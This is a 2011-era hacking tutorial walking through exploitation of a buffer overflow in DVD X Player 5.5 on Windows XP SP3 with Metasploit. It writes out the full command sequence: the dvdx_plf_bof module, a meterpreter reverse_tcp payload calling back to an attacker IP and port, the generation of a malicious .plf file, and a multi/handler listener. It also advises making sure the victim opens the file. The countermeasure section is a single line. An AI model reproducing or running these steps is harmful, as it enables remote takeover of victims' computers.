
6 Step Hacking Windows XP SP 3 via DVD X Player 5.5 .plf Playlist Buffer Overflow

Type : Tutorial
Level : Medium
Victim O.S : Windows XP SP 3
Victim Vulnerable Application : DVD X Player 5.5
Attacker O.S : Backtrack 5 R1
Today in this tutorial we will learn & try to exploit the vulnerability found in DVD X Player v5.5. Actually this vulnerability exposed in packetstormsecurity.org at September 1, 2011 but I'm just have time to make tutorial today 😛 . FYI this vulnerability status still zeroday a.k.a no cure.
According to description in the metasploit exploit module ,
This module exploits a stack-based buffer overflow on DVD X Player 5.5 Pro and Standard. By supplying a long string of data in a plf file (playlist), the MediaPlayerCtrl.dll component will attempt to extract a filename out of the string, and then copy it on the stack without any proper bounds checking, which casues a buffer overflow, and results arbitrary code execution under the context of the user.This module has been designed to target common Windows systems such as: Windows XP SP2/SP3, Windows Vista, and Windows 7.
Now let's try to exploit this vulnerability
Requirements :
2. DVD X Player v5.5
http://www.dvd-x-player.com/download.html
Step by Step :
1. Open your terminal window(CTRL + ALT + T) and type msfconsole command to use metasploit framework console mode.
2. Use the dvdx_plf_bof exploit from metasploit database, if your metasploit framework didn't have this exploit, try to do msfupdate command to update your metasploit framework.
use exploit windows/fileformat/dvdx_plf_bof set payload windows/meterpreter/reverse_tcp

3. There are 3 switch available for this exploit module, but if you want to see clearly available switch just run show options command.
Informations :

set filename action-movie.plf --> set the filename to be generated by this exploit module set lhost 192.168.8.90 --> set the local attacker IP to handle the payload set lport 443 --> set the local attacker port to handle the payload exploit --> generate the malicious plf file
4. Now after the malicious file been generated, we need to set up the handler / listener to handle the payload in our attacker machine.

Informations :
use exploit/multi/handler --> use the handler module to handle the payload request set payload windows/meterpreter/reverse_tcp --> use the same with the exploit you've been set up before set lhost 192.168.8.90 --> set your local attacker ip address to handle payload set lport 443 --> set your local port to handle payload exploit --> start the listener

5. Now, you need to make sure the user opened the malicious file in their DVD X Player and wait. Below was the screenshot when the user opened our malicious file.
6. As soon after they open our malicious file, now we get something in our console
PWNED!
Countermeasure :
1. Until now(9/3/11) when I'm wrote this tutorial the status still zeroday. a.k.a still no cure, just wait until this website http://www.dvd-x-player.com/download.html announce new version.
Hope you enjoyed 🙂



